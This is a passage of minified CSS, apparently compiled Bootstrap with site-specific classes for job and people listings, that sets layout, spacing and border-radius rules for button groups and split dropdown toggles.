.btn-group-vertical>.view-all,.btn-group-vertical>.btn-outline-dark-red,.btn-group-vertical>.btn-outline-dark-green,.btn-group-vertical>.btn-outline-bright-orange,.btn-group-vertical>.btn-outline-bright-green,.btn-group-vertical>.btn-outline-blue,#main-nav>.container .btn-group-vertical>.contact,.job-detail .main-col #main-nav>.what-doing .btn-group-vertical>.contact,#main-nav>.related-people.grid-layout .btn-group-vertical>.contact,.btn-group-vertical>.btn-dark-green,.btn-group-vertical>.btn-bright-orange,.btn-group-vertical>.btn-blue,.btn-group-vertical>.btn-bright-green{position:relative;flex:1 1 auto}.btn-group>.btn-check:checked+.btn,.related-jobs.default-layout .card-footer .btn-group>.btn-check:checked+.read-more,.related-jobs.promo.small-text-layout .card-footer .btn-group>.btn-check:checked+.read-more,.related-jobs.promo.icon-layout .card-footer .btn-group>.btn-check:checked+.read-more,.related-people.default-layout .btn-group>.btn-check:checked+.view-all,.related-people.promo.small-text-layout .btn-group>.btn-check:checked+.view-all,.related-people.promo.icon-layout .btn-group>.btn-check:checked+.view-all,.btn-group>.btn-check:checked+.btn-outline-dark-red,.btn-group>.btn-check:checked+.btn-outline-dark-green,.btn-group>.btn-check:checked+.btn-outline-bright-orange,.btn-group>.btn-check:checked+.btn-outline-bright-green,.btn-group>.btn-check:checked+.btn-outline-blue,.related-people.default-layout .btn-group>.btn-check:checked+.view-all,.related-people.promo.small-text-layout .btn-group>.btn-check:checked+.view-all,.related-people.promo.icon-layout .btn-group>.btn-check:checked+.view-all,#main-nav>.container .btn-group>.btn-check:checked+.contact,.job-detail .main-col #main-nav>.what-doing .btn-group>.btn-check:checked+.contact,#main-nav>.related-people.grid-layout .btn-group>.btn-check:checked+.contact,.btn-group>.btn-check:checked+.btn-dark-green,.btn-group>.btn-check:checked+.btn-bright-orange,.btn-group>.btn-check:checked+.btn-blue,.btn-group>.btn-check:checked+.btn-bright-green,.related-jobs.default-layout .card-footer .btn-group>.btn-check:checked+.read-more,.related-jobs.promo.small-text-layout .card-footer .btn-group>.btn-check:checked+.read-more,.related-jobs.promo.icon-layout .card-footer .btn-group>.btn-check:checked+.read-more,.btn-group>.btn-check:focus+.btn,.related-jobs.default-layout .card-footer .btn-group>.btn-check:focus+.read-more,.related-jobs.promo.small-text-layout .card-footer .btn-group>.btn-check:focus+.read-more,.related-jobs.promo.icon-layout .card-footer .btn-group>.btn-check:focus+.read-more,.related-people.default-layout .btn-group>.btn-check:focus+.view-all,.related-people.promo.small-text-layout .btn-group>.btn-check:focus+.view-all,.related-people.promo.icon-layout .btn-group>.btn-check:focus+.view-all,.btn-group>.btn-check:focus+.btn-outline-dark-red,.btn-group>.btn-check:focus+.btn-outline-dark-green,.btn-group>.btn-check:focus+.btn-outline-bright-orange,.btn-group>.btn-check:focus+.btn-outline-bright-green,.btn-group>.btn-check:focus+.btn-outline-blue,.related-people.default-layout .btn-group>.btn-check:focus+.view-all,.related-people.promo.small-text-layout .btn-group>.btn-check:focus+.view-all,.related-people.promo.icon-layout .btn-group>.btn-check:focus+.view-all,#main-nav>.container .btn-group>.btn-check:focus+.contact,.job-detail .main-col #main-nav>.what-doing .btn-group>.btn-check:focus+.contact,#main-nav>.related-people.grid-layout .btn-group>.btn-check:focus+.contact,.btn-group>.btn-check:focus+.btn-dark-green,.btn-group>.btn-check:focus+.btn-bright-orange,.btn-group>.btn-check:focus+.btn-blue,.btn-group>.btn-check:focus+.btn-bright-green,.related-jobs.default-layout .card-footer .btn-group>.btn-check:focus+.read-more,.related-jobs.promo.small-text-layout .card-footer .btn-group>.btn-check:focus+.read-more,.related-jobs.promo.icon-layout .card-footer .btn-group>.btn-check:focus+.read-more,.btn-group>.btn:hover,.related-jobs.default-layout .card-footer .btn-group>.read-more:hover,.related-jobs.promo.small-text-layout .card-footer .btn-group>.read-more:hover,.related-jobs.promo.icon-layout .card-footer .btn-group>.read-more:hover,.related-people.default-layout .btn-group>.view-all:hover,.related-people.promo.small-text-layout .btn-group>.view-all:hover,.related-people.promo.icon-layout .btn-group>.view-all:hover,.btn-group>.btn-outline-dark-red:hover,.btn-group>.btn-outline-dark-green:hover,.btn-group>.btn-outline-bright-orange:hover,.btn-group>.btn-outline-bright-green:hover,.btn-group>.btn-outline-blue:hover,.related-people.default-layout .btn-group>.view-all:hover,.related-people.promo.small-text-layout .btn-group>.view-all:hover,.related-people.promo.icon-layout .btn-group>.view-all:hover,#main-nav>.container .btn-group>.contact:hover,.job-detail .main-col #main-nav>.what-doing .btn-group>.contact:hover,#main-nav>.related-people.grid-layout .btn-group>.contact:hover,.btn-group>.btn-dark-green:hover,.btn-group>.btn-bright-orange:hover,.btn-group>.btn-blue:hover,.btn-group>.btn-bright-green:hover,.related-jobs.default-layout .card-footer .btn-group>.read-more:hover,.related-jobs.promo.small-text-layout .card-footer .btn-group>.read-more:hover,.related-jobs.promo.icon-layout .card-footer .btn-group>.read-more:hover,.btn-group>.btn:focus,.related-jobs.default-layout .card-footer .btn-group>.read-more:focus,.related-jobs.promo.small-text-layout .card-footer .btn-group>.read-more:focus,.related-jobs.promo.icon-layout .card-footer .btn-group>.read-more:focus,.related-people.default-layout .btn-group>.view-all:focus,.related-people.promo.small-text-layout .btn-group>.view-all:focus,.related-people.promo.icon-layout .btn-group>.view-all:focus,.btn-group>.btn-outline-dark-red:focus,.btn-group>.btn-outline-dark-green:focus,.btn-group>.btn-outline-bright-orange:focus,.btn-group>.btn-outline-bright-green:focus,.btn-group>.btn-outline-blue:focus,.related-people.default-layout .btn-group>.view-all:focus,.related-people.promo.small-text-layout .btn-group>.view-all:focus,.related-people.promo.icon-layout .btn-group>.view-all:focus,#main-nav>.container .btn-group>.contact:focus,.job-detail .main-col #main-nav>.what-doing .btn-group>.contact:focus,#main-nav>.related-people.grid-layout .btn-group>.contact:focus,.btn-group>.btn-dark-green:focus,.btn-group>.btn-bright-orange:focus,.btn-group>.btn-blue:focus,.btn-group>.btn-bright-green:focus,.related-jobs.default-layout .card-footer .btn-group>.read-more:focus,.related-jobs.promo.small-text-layout .card-footer .btn-group>.read-more:focus,.related-jobs.promo.icon-layout .card-footer .btn-group>.read-more:focus,.btn-group>.btn:active,.related-jobs.default-layout .card-footer .btn-group>.read-more:active,.related-jobs.promo.small-text-layout .card-footer .btn-group>.read-more:active,.related-jobs.promo.icon-layout .card-footer .btn-group>.read-more:active,.related-people.default-layout .btn-group>.view-all:active,.related-people.promo.small-text-layout .btn-group>.view-all:active,.related-people.promo.icon-layout .btn-group>.view-all:active,.btn-group>.btn-outline-dark-red:active,.btn-group>.btn-outline-dark-green:active,.btn-group>.btn-outline-bright-orange:active,.btn-group>.btn-outline-bright-green:active,.btn-group>.btn-outline-blue:active,.related-people.default-layout .btn-group>.view-all:active,.related-people.promo.small-text-layout .btn-group>.view-all:active,.related-people.promo.icon-layout .btn-group>.view-all:active,#main-nav>.container .btn-group>.contact:active,.job-detail .main-col #main-nav>.what-doing .btn-group>.contact:active,#main-nav>.related-people.grid-layout .btn-group>.contact:active,.btn-group>.btn-dark-green:active,.btn-group>.btn-bright-orange:active,.btn-group>.btn-blue:active,.btn-group>.btn-bright-green:active,.related-jobs.default-layout .card-footer .btn-group>.read-more:active,.related-jobs.promo.small-text-layout .card-footer .btn-group>.read-more:active,.related-jobs.promo.icon-layout .card-footer .btn-group>.read-more:active,.btn-group>.btn.active,.related-jobs.default-layout .card-footer .btn-group>.active.read-more,.related-jobs.promo.small-text-layout .card-footer .btn-group>.active.read-more,.related-jobs.promo.icon-layout .card-footer .btn-group>.active.read-more,.related-people.default-layout .btn-group>.active.view-all,.related-people.promo.small-text-layout .btn-group>.active.view-all,.related-people.promo.icon-layout .btn-group>.active.view-all,.btn-group>.active.btn-outline-dark-red,.btn-group>.active.btn-outline-dark-green,.btn-group>.active.btn-outline-bright-orange,.btn-group>.active.btn-outline-bright-green,.btn-group>.active.btn-outline-blue,.related-people.default-layout .btn-group>.active.view-all,.related-people.promo.small-text-layout .btn-group>.active.view-all,.related-people.promo.icon-layout .btn-group>.active.view-all,#main-nav>.container .btn-group>.active.contact,.job-detail .main-col #main-nav>.what-doing .btn-group>.active.contact,#main-nav>.related-people.grid-layout .btn-group>.active.contact,.btn-group>.active.btn-dark-green,.btn-group>.active.btn-bright-orange,.btn-group>.active.btn-blue,.btn-group>.active.btn-bright-green,.related-jobs.default-layout .card-footer .btn-group>.active.read-more,.related-jobs.promo.small-text-layout .card-footer .btn-group>.active.read-more,.related-jobs.promo.icon-layout .card-footer .btn-group>.active.read-more,.btn-group-vertical>.btn-check:checked+.btn,.related-jobs.default-layout .card-footer .btn-group-vertical>.btn-check:checked+.read-more,.related-jobs.promo.small-text-layout .card-footer .btn-group-vertical>.btn-check:checked+.read-more,.related-jobs.promo.icon-layout .card-footer .btn-group-vertical>.btn-check:checked+.read-more,.related-people.default-layout .btn-group-vertical>.btn-check:checked+.view-all,.related-people.promo.small-text-layout .btn-group-vertical>.btn-check:checked+.view-all,.related-people.promo.icon-layout .btn-group-vertical>.btn-check:checked+.view-all,.btn-group-vertical>.btn-check:checked+.btn-outline-dark-red,.btn-group-vertical>.btn-check:checked+.btn-outline-dark-green,.btn-group-vertical>.btn-check:checked+.btn-outline-bright-orange,.btn-group-vertical>.btn-check:checked+.btn-outline-bright-green,.btn-group-vertical>.btn-check:checked+.btn-outline-blue,.related-people.default-layout .btn-group-vertical>.btn-check:checked+.view-all,.related-people.promo.small-text-layout .btn-group-vertical>.btn-check:checked+.view-all,.related-people.promo.icon-layout .btn-group-vertical>.btn-check:checked+.view-all,#main-nav>.container .btn-group-vertical>.btn-check:checked+.contact,.job-detail .main-col #main-nav>.what-doing .btn-group-vertical>.btn-check:checked+.contact,#main-nav>.related-people.grid-layout .btn-group-vertical>.btn-check:checked+.contact,.btn-group-vertical>.btn-check:checked+.btn-dark-green,.btn-group-vertical>.btn-check:checked+.btn-bright-orange,.btn-group-vertical>.btn-check:checked+.btn-blue,.btn-group-vertical>.btn-check:checked+.btn-bright-green,.related-jobs.default-layout .card-footer .btn-group-vertical>.btn-check:checked+.read-more,.related-jobs.promo.small-text-layout .card-footer .btn-group-vertical>.btn-check:checked+.read-more,.related-jobs.promo.icon-layout .card-footer .btn-group-vertical>.btn-check:checked+.read-more,.btn-group-vertical>.btn-check:focus+.btn,.related-jobs.default-layout .card-footer .btn-group-vertical>.btn-check:focus+.read-more,.related-jobs.promo.small-text-layout .card-footer .btn-group-vertical>.btn-check:focus+.read-more,.related-jobs.promo.icon-layout .card-footer .btn-group-vertical>.btn-check:focus+.read-more,.related-people.default-layout .btn-group-vertical>.btn-check:focus+.view-all,.related-people.promo.small-text-layout .btn-group-vertical>.btn-check:focus+.view-all,.related-people.promo.icon-layout .btn-group-vertical>.btn-check:focus+.view-all,.btn-group-vertical>.btn-check:focus+.btn-outline-dark-red,.btn-group-vertical>.btn-check:focus+.btn-outline-dark-green,.btn-group-vertical>.btn-check:focus+.btn-outline-bright-orange,.btn-group-vertical>.btn-check:focus+.btn-outline-bright-green,.btn-group-vertical>.btn-check:focus+.btn-outline-blue,.related-people.default-layout .btn-group-vertical>.btn-check:focus+.view-all,.related-people.promo.small-text-layout .btn-group-vertical>.btn-check:focus+.view-all,.related-people.promo.icon-layout .btn-group-vertical>.btn-check:focus+.view-all,#main-nav>.container .btn-group-vertical>.btn-check:focus+.contact,.job-detail .main-col #main-nav>.what-doing .btn-group-vertical>.btn-check:focus+.contact,#main-nav>.related-people.grid-layout .btn-group-vertical>.btn-check:focus+.contact,.btn-group-vertical>.btn-check:focus+.btn-dark-green,.btn-group-vertical>.btn-check:focus+.btn-bright-orange,.btn-group-vertical>.btn-check:focus+.btn-blue,.btn-group-vertical>.btn-check:focus+.btn-bright-green,.related-jobs.default-layout .card-footer .btn-group-vertical>.btn-check:focus+.read-more,.related-jobs.promo.small-text-layout .card-footer .btn-group-vertical>.btn-check:focus+.read-more,.related-jobs.promo.icon-layout .card-footer .btn-group-vertical>.btn-check:focus+.read-more,.btn-group-vertical>.btn:hover,.related-jobs.default-layout .card-footer .btn-group-vertical>.read-more:hover,.related-jobs.promo.small-text-layout .card-footer .btn-group-vertical>.read-more:hover,.related-jobs.promo.icon-layout .card-footer .btn-group-vertical>.read-more:hover,.related-people.default-layout .btn-group-vertical>.view-all:hover,.related-people.promo.small-text-layout .btn-group-vertical>.view-all:hover,.related-people.promo.icon-layout .btn-group-vertical>.view-all:hover,.btn-group-vertical>.btn-outline-dark-red:hover,.btn-group-vertical>.btn-outline-dark-green:hover,.btn-group-vertical>.btn-outline-bright-orange:hover,.btn-group-vertical>.btn-outline-bright-green:hover,.btn-group-vertical>.btn-outline-blue:hover,.related-people.default-layout .btn-group-vertical>.view-all:hover,.related-people.promo.small-text-layout .btn-group-vertical>.view-all:hover,.related-people.promo.icon-layout .btn-group-vertical>.view-all:hover,#main-nav>.container .btn-group-vertical>.contact:hover,.job-detail .main-col #main-nav>.what-doing .btn-group-vertical>.contact:hover,#main-nav>.related-people.grid-layout .btn-group-vertical>.contact:hover,.btn-group-vertical>.btn-dark-green:hover,.btn-group-vertical>.btn-bright-orange:hover,.btn-group-vertical>.btn-blue:hover,.btn-group-vertical>.btn-bright-green:hover,.related-jobs.default-layout .card-footer .btn-group-vertical>.read-more:hover,.related-jobs.promo.small-text-layout .card-footer .btn-group-vertical>.read-more:hover,.related-jobs.promo.icon-layout .card-footer .btn-group-vertical>.read-more:hover,.btn-group-vertical>.btn:focus,.related-jobs.default-layout .card-footer .btn-group-vertical>.read-more:focus,.related-jobs.promo.small-text-layout .card-footer .btn-group-vertical>.read-more:focus,.related-jobs.promo.icon-layout .card-footer .btn-group-vertical>.read-more:focus,.related-people.default-layout .btn-group-vertical>.view-all:focus,.related-people.promo.small-text-layout .btn-group-vertical>.view-all:focus,.related-people.promo.icon-layout .btn-group-vertical>.view-all:focus,.btn-group-vertical>.btn-outline-dark-red:focus,.btn-group-vertical>.btn-outline-dark-green:focus,.btn-group-vertical>.btn-outline-bright-orange:focus,.btn-group-vertical>.btn-outline-bright-green:focus,.btn-group-vertical>.btn-outline-blue:focus,.related-people.default-layout .btn-group-vertical>.view-all:focus,.related-people.promo.small-text-layout .btn-group-vertical>.view-all:focus,.related-people.promo.icon-layout .btn-group-vertical>.view-all:focus,#main-nav>.container .btn-group-vertical>.contact:focus,.job-detail .main-col #main-nav>.what-doing .btn-group-vertical>.contact:focus,#main-nav>.related-people.grid-layout .btn-group-vertical>.contact:focus,.btn-group-vertical>.btn-dark-green:focus,.btn-group-vertical>.btn-bright-orange:focus,.btn-group-vertical>.btn-blue:focus,.btn-group-vertical>.btn-bright-green:focus,.related-jobs.default-layout .card-footer .btn-group-vertical>.read-more:focus,.related-jobs.promo.small-text-layout .card-footer .btn-group-vertical>.read-more:focus,.related-jobs.promo.icon-layout .card-footer .btn-group-vertical>.read-more:focus,.btn-group-vertical>.btn:active,.related-jobs.default-layout .card-footer .btn-group-vertical>.read-more:active,.related-jobs.promo.small-text-layout .card-footer .btn-group-vertical>.read-more:active,.related-jobs.promo.icon-layout .card-footer .btn-group-vertical>.read-more:active,.related-people.default-layout .btn-group-vertical>.view-all:active,.related-people.promo.small-text-layout .btn-group-vertical>.view-all:active,.related-people.promo.icon-layout .btn-group-vertical>.view-all:active,.btn-group-vertical>.btn-outline-dark-red:active,.btn-group-vertical>.btn-outline-dark-green:active,.btn-group-vertical>.btn-outline-bright-orange:active,.btn-group-vertical>.btn-outline-bright-green:active,.btn-group-vertical>.btn-outline-blue:active,.related-people.default-layout .btn-group-vertical>.view-all:active,.related-people.promo.small-text-layout .btn-group-vertical>.view-all:active,.related-people.promo.icon-layout .btn-group-vertical>.view-all:active,#main-nav>.container .btn-group-vertical>.contact:active,.job-detail .main-col #main-nav>.what-doing .btn-group-vertical>.contact:active,#main-nav>.related-people.grid-layout .btn-group-vertical>.contact:active,.btn-group-vertical>.btn-dark-green:active,.btn-group-vertical>.btn-bright-orange:active,.btn-group-vertical>.btn-blue:active,.btn-group-vertical>.btn-bright-green:active,.related-jobs.default-layout .card-footer .btn-group-vertical>.read-more:active,.related-jobs.promo.small-text-layout .card-footer .btn-group-vertical>.read-more:active,.related-jobs.promo.icon-layout .card-footer .btn-group-vertical>.read-more:active,.btn-group-vertical>.btn.active,.related-jobs.default-layout .card-footer .btn-group-vertical>.active.read-more,.related-jobs.promo.small-text-layout .card-footer .btn-group-vertical>.active.read-more,.related-jobs.promo.icon-layout .card-footer .btn-group-vertical>.active.read-more,.related-people.default-layout .btn-group-vertical>.active.view-all,.related-people.promo.small-text-layout .btn-group-vertical>.active.view-all,.related-people.promo.icon-layout .btn-group-vertical>.active.view-all,.btn-group-vertical>.active.btn-outline-dark-red,.btn-group-vertical>.active.btn-outline-dark-green,.btn-group-vertical>.active.btn-outline-bright-orange,.btn-group-vertical>.active.btn-outline-bright-green,.btn-group-vertical>.active.btn-outline-blue,.related-people.default-layout .btn-group-vertical>.active.view-all,.related-people.promo.small-text-layout .btn-group-vertical>.active.view-all,.related-people.promo.icon-layout .btn-group-vertical>.active.view-all,#main-nav>.container .btn-group-vertical>.active.contact,.job-detail .main-col #main-nav>.what-doing .btn-group-vertical>.active.contact,#main-nav>.related-people.grid-layout .btn-group-vertical>.active.contact,.btn-group-vertical>.active.btn-dark-green,.btn-group-vertical>.active.btn-bright-orange,.btn-group-vertical>.active.btn-blue,.btn-group-vertical>.active.btn-bright-green,.related-jobs.default-layout .card-footer .btn-group-vertical>.active.read-more,.related-jobs.promo.small-text-layout .card-footer .btn-group-vertical>.active.read-more,.related-jobs.promo.icon-layout .card-footer .btn-group-vertical>.active.read-more{z-index:1}.btn-toolbar{display:flex;flex-wrap:wrap;justify-content:flex-start}.btn-toolbar .input-group{width:auto}.btn-group>.btn:not(:first-child),.related-jobs.default-layout .card-footer .btn-group>.read-more:not(:first-child),.related-jobs.promo.small-text-layout .card-footer .btn-group>.read-more:not(:first-child),.related-jobs.promo.icon-layout .card-footer .btn-group>.read-more:not(:first-child),.related-people.default-layout .btn-group>.view-all:not(:first-child),.related-people.promo.small-text-layout .btn-group>.view-all:not(:first-child),.related-people.promo.icon-layout .btn-group>.view-all:not(:first-child),.btn-group>.btn-outline-dark-red:not(:first-child),.btn-group>.btn-outline-dark-green:not(:first-child),.btn-group>.btn-outline-bright-orange:not(:first-child),.btn-group>.btn-outline-bright-green:not(:first-child),.btn-group>.btn-outline-blue:not(:first-child),#main-nav>.container .btn-group>.contact:not(:first-child),.job-detail .main-col #main-nav>.what-doing .btn-group>.contact:not(:first-child),#main-nav>.related-people.grid-layout .btn-group>.contact:not(:first-child),.btn-group>.btn-dark-green:not(:first-child),.btn-group>.btn-bright-orange:not(:first-child),.btn-group>.btn-blue:not(:first-child),.btn-group>.btn-bright-green:not(:first-child),.btn-group>.btn-group:not(:first-child){margin-left:-2px}.btn-group>.btn:not(:last-child):not(.dropdown-toggle),.related-jobs.default-layout .card-footer .btn-group>.read-more:not(:last-child):not(.dropdown-toggle),.related-jobs.promo.small-text-layout .card-footer .btn-group>.read-more:not(:last-child):not(.dropdown-toggle),.related-jobs.promo.icon-layout .card-footer .btn-group>.read-more:not(:last-child):not(.dropdown-toggle),.related-people.default-layout .btn-group>.view-all:not(:last-child):not(.dropdown-toggle),.related-people.promo.small-text-layout .btn-group>.view-all:not(:last-child):not(.dropdown-toggle),.related-people.promo.icon-layout .btn-group>.view-all:not(:last-child):not(.dropdown-toggle),.btn-group>.btn-outline-dark-red:not(:last-child):not(.dropdown-toggle),.btn-group>.btn-outline-dark-green:not(:last-child):not(.dropdown-toggle),.btn-group>.btn-outline-bright-orange:not(:last-child):not(.dropdown-toggle),.btn-group>.btn-outline-bright-green:not(:last-child):not(.dropdown-toggle),.btn-group>.btn-outline-blue:not(:last-child):not(.dropdown-toggle),#main-nav>.container .btn-group>.contact:not(:last-child):not(.dropdown-toggle),.job-detail .main-col #main-nav>.what-doing .btn-group>.contact:not(:last-child):not(.dropdown-toggle),#main-nav>.related-people.grid-layout .btn-group>.contact:not(:last-child):not(.dropdown-toggle),.btn-group>.btn-dark-green:not(:last-child):not(.dropdown-toggle),.btn-group>.btn-bright-orange:not(:last-child):not(.dropdown-toggle),.btn-group>.btn-blue:not(:last-child):not(.dropdown-toggle),.btn-group>.btn-bright-green:not(:last-child):not(.dropdown-toggle),.btn-group>.btn-group:not(:last-child)>.btn,.related-jobs.default-layout .card-footer .btn-group>.btn-group:not(:last-child)>.read-more,.related-jobs.promo.small-text-layout .card-footer .btn-group>.btn-group:not(:last-child)>.read-more,.related-jobs.promo.icon-layout .card-footer .btn-group>.btn-group:not(:last-child)>.read-more,.related-people.default-layout .btn-group>.btn-group:not(:last-child)>.view-all,.related-people.promo.small-text-layout .btn-group>.btn-group:not(:last-child)>.view-all,.related-people.promo.icon-layout .btn-group>.btn-group:not(:last-child)>.view-all,.btn-group>.btn-group:not(:last-child)>.btn-outline-dark-red,.btn-group>.btn-group:not(:last-child)>.btn-outline-dark-green,.btn-group>.btn-group:not(:last-child)>.btn-outline-bright-orange,.btn-group>.btn-group:not(:last-child)>.btn-outline-bright-green,.btn-group>.btn-group:not(:last-child)>.btn-outline-blue,#main-nav>.container .btn-group>.btn-group:not(:last-child)>.contact,.job-detail .main-col #main-nav>.what-doing .btn-group>.btn-group:not(:last-child)>.contact,#main-nav>.related-people.grid-layout .btn-group>.btn-group:not(:last-child)>.contact,.btn-group>.btn-group:not(:last-child)>.btn-dark-green,.btn-group>.btn-group:not(:last-child)>.btn-bright-orange,.btn-group>.btn-group:not(:last-child)>.btn-blue,.btn-group>.btn-group:not(:last-child)>.btn-bright-green{border-top-right-radius:0;border-bottom-right-radius:0}.btn-group>.btn:nth-child(n+3),.related-jobs.default-layout .card-footer .btn-group>.read-more:nth-child(n+3),.related-jobs.promo.small-text-layout .card-footer .btn-group>.read-more:nth-child(n+3),.related-jobs.promo.icon-layout .card-footer .btn-group>.read-more:nth-child(n+3),.related-people.default-layout .btn-group>.view-all:nth-child(n+3),.related-people.promo.small-text-layout .btn-group>.view-all:nth-child(n+3),.related-people.promo.icon-layout .btn-group>.view-all:nth-child(n+3),.btn-group>.btn-outline-dark-red:nth-child(n+3),.btn-group>.btn-outline-dark-green:nth-child(n+3),.btn-group>.btn-outline-bright-orange:nth-child(n+3),.btn-group>.btn-outline-bright-green:nth-child(n+3),.btn-group>.btn-outline-blue:nth-child(n+3),#main-nav>.container .btn-group>.contact:nth-child(n+3),.job-detail .main-col #main-nav>.what-doing .btn-group>.contact:nth-child(n+3),#main-nav>.related-people.grid-layout .btn-group>.contact:nth-child(n+3),.btn-group>.btn-dark-green:nth-child(n+3),.btn-group>.btn-bright-orange:nth-child(n+3),.btn-group>.btn-blue:nth-child(n+3),.btn-group>.btn-bright-green:nth-child(n+3),.btn-group>:not(.btn-check)+.btn,.related-jobs.default-layout .card-footer .btn-group>:not(.btn-check)+.read-more,.related-jobs.promo.small-text-layout .card-footer .btn-group>:not(.btn-check)+.read-more,.related-jobs.promo.icon-layout .card-footer .btn-group>:not(.btn-check)+.read-more,.related-people.default-layout .btn-group>:not(.btn-check)+.view-all,.related-people.promo.small-text-layout .btn-group>:not(.btn-check)+.view-all,.related-people.promo.icon-layout .btn-group>:not(.btn-check)+.view-all,.btn-group>:not(.btn-check)+.btn-outline-dark-red,.btn-group>:not(.btn-check)+.btn-outline-dark-green,.btn-group>:not(.btn-check)+.btn-outline-bright-orange,.btn-group>:not(.btn-check)+.btn-outline-bright-green,.btn-group>:not(.btn-check)+.btn-outline-blue,#main-nav>.container .btn-group>:not(.btn-check)+.contact,.job-detail .main-col #main-nav>.what-doing .btn-group>:not(.btn-check)+.contact,#main-nav>.related-people.grid-layout .btn-group>:not(.btn-check)+.contact,.btn-group>:not(.btn-check)+.btn-dark-green,.btn-group>:not(.btn-check)+.btn-bright-orange,.btn-group>:not(.btn-check)+.btn-blue,.btn-group>:not(.btn-check)+.btn-bright-green,.btn-group>.btn-group:not(:first-child)>.btn,.related-jobs.default-layout .card-footer .btn-group>.btn-group:not(:first-child)>.read-more,.related-jobs.promo.small-text-layout .card-footer .btn-group>.btn-group:not(:first-child)>.read-more,.related-jobs.promo.icon-layout .card-footer .btn-group>.btn-group:not(:first-child)>.read-more,.related-people.default-layout .btn-group>.btn-group:not(:first-child)>.view-all,.related-people.promo.small-text-layout .btn-group>.btn-group:not(:first-child)>.view-all,.related-people.promo.icon-layout .btn-group>.btn-group:not(:first-child)>.view-all,.btn-group>.btn-group:not(:first-child)>.btn-outline-dark-red,.btn-group>.btn-group:not(:first-child)>.btn-outline-dark-green,.btn-group>.btn-group:not(:first-child)>.btn-outline-bright-orange,.btn-group>.btn-group:not(:first-child)>.btn-outline-bright-green,.btn-group>.btn-group:not(:first-child)>.btn-outline-blue,#main-nav>.container .btn-group>.btn-group:not(:first-child)>.contact,.job-detail .main-col #main-nav>.what-doing .btn-group>.btn-group:not(:first-child)>.contact,#main-nav>.related-people.grid-layout .btn-group>.btn-group:not(:first-child)>.contact,.btn-group>.btn-group:not(:first-child)>.btn-dark-green,.btn-group>.btn-group:not(:first-child)>.btn-bright-orange,.btn-group>.btn-group:not(:first-child)>.btn-blue,.btn-group>.btn-group:not(:first-child)>.btn-bright-green{border-top-left-radius:0;border-bottom-left-radius:0}.dropdown-toggle-split{padding-right:.5625rem;padding-left:.5625rem}.dropdown-toggle-split::after,.dropup .dropdown-toggle-split::after,.dropend .dropdown-toggle-split::after{margin-left:0}.dropstart .dropdown-toggle-split::before{margin-right:0}.btn-sm+.dropdown-toggle-split,.btn-group-sm>.btn+.dropdown-toggle-split,.related-jobs.default-layout .card-footer .btn-group-sm>.read-more+.dropdown-toggle-split,.related-jobs.promo.small-text-layout .card-footer .btn-group-sm>.read-more+.dropdown-toggle-split,.related-jobs.promo.icon-layout .card-footer .btn-group-sm>.read-more+.dropdown-toggle-split,.related-people.default-layout .btn-group-sm>.view-all+.dropdown-toggle-split,.related-people.promo.small-text-layout .btn-group-sm>.view-all+.dropdown-toggle-split,.related-people.promo.icon-layout .btn-group-sm>.view-all+.dropdown-toggle-split,.btn-group-sm>.btn-outline-dark-red+.dropdown-toggle-split,.btn-group-sm>.btn-outline-dark-green+.dropdown-toggle-split,.btn-group-sm>.btn-outline-bright-orange+.dropdown-toggle-split,.btn-group-sm>.btn-outline-bright-green+.dropdown-toggle-split,.btn-group-sm>.btn-outline-blue+.dropdown-toggle-split,#main-nav>.container .btn-group-sm>.contact+.dropdown-toggle-split,.job-detail .main-col #main-nav>.what-doing .btn-group-sm>.contact+.dropdown-toggle-split,#main-nav>.related-people.grid-layout .btn-group-sm>.contact+.dropdown-toggle-split,.btn-group-sm>.btn-dark-green+.dropdown-toggle-split,.btn-group-sm>.btn-bright-orange+.dropdown-toggle-split,.btn-group-sm>.btn-blue+.dropdown-toggle-split,.btn-group-sm>.btn-bright-green+.dropdown-toggle-split{padding-right:.375rem;padding-left:.375rem}.btn-lg+.dropdown-toggle-split,.btn-group-lg>.btn+.dropdown-toggle-split,.related-jobs.default-layout .card-footer .btn-group-lg>.read-more+.dropdown-toggle-split,.related-jobs.promo.small-text-layout .card-footer .btn-group-lg>.read-more+.dropdown-toggle-split,.related-jobs.promo.icon-layout .card-footer .btn-group-lg>.read-more+.dropdown-toggle-split,.related-people.default-layout .btn-group-lg>.view-all+.dropdown-toggle-split,.related-people.promo.small-text-layout .btn-group-lg>.view-all+.dropdown-toggle-split,.related-people.promo.icon-layout .btn-group-lg>.view-all+.dropdown-toggle-split,.btn-group-lg>.btn-outline-dark-red+.dropdown-toggle-split,.btn-group-lg>.btn-outline-dark-green+.dropdown-toggle-split,.btn-group-lg>.btn-outline-bright-orange+.dropdown-toggle-split,.btn-group-lg>.btn-outline-bright-green+.dropdown-toggle-split,.btn-group-lg>.btn-outline-blue+.dropdown-toggle-split,#main-nav>.container .btn-group-lg>.contact+.dropdown-toggle-split,.job-detail .main-col #main-nav>.what-doing .btn-group-lg>.contact+.dropdown-toggle-split,#main-nav>.related-people.grid-layout .btn-group-lg>.contact+.dropdown-toggle-split,.btn-group-lg>.btn-dark-green+.dropdown-toggle-split,.btn-group-lg>.btn-bright-orange+.dropdown-toggle-split,.btn-group-lg>.btn-blue+.dropdown-toggle-split,.btn-group-lg>.btn-bright-green+.dropdown-toggle-split{padding-right:.75rem;padding-left:.75rem}.btn-group-vertical{flex-direction:column;align-items:flex-start;justify-content:center}.btn-group-vertical>.btn,.related-jobs.default-layout .card-footer .btn-group-vertical>.read-more,.related-jobs.promo.small-text-layout .card-footer .btn-group-vertical>.read-more,.related-jobs.promo.icon-layout .card-footer .btn-group-vertical>.read-more,.related-people.default-layout .btn-group-vertical>.view-all,.related-people.promo.small-text-layout .btn-group-vertical>.view-all,.related-people.promo.icon-layout .btn-group-vertical>.view-all,.btn-group-vertical>.btn-outline-dark-red,.btn-group-vertical>.btn-outline-dark-green,.btn-group-vertical>.btn-outline-bright-orange,.btn-group-vertical>.btn-outline-bright-green,.btn-group-vertical>.btn-outline-blue,#main-nav>.container .btn-group-vertical>.contact,.job-detail .main-col #main-nav>.what-doing .btn-group-vertical>.contact,#main-nav>.related-people.grid-layout .btn-group-vertical>.contact,.btn-group-vertical>.btn-dark-green,.btn-group-vertical>.btn-bright-orange,.btn-group-vertical>.btn-blue,.btn-group-vertical>.btn-bright-green,.btn-group-vertical>.btn-group{width:100%}.btn-group-vertical>.btn:not(:first-child),.related-jobs.default-layout .card-footer .btn-group-vertical>.read-more:not(:first-child),.related-jobs.promo.small-text-layout .card-footer .btn-group-vertical>.read-more:not(:first-child),.related-jobs.promo.icon-layout .card-footer .btn-group-vertical>.read-more:not(:first-child),.related-people.default-layout 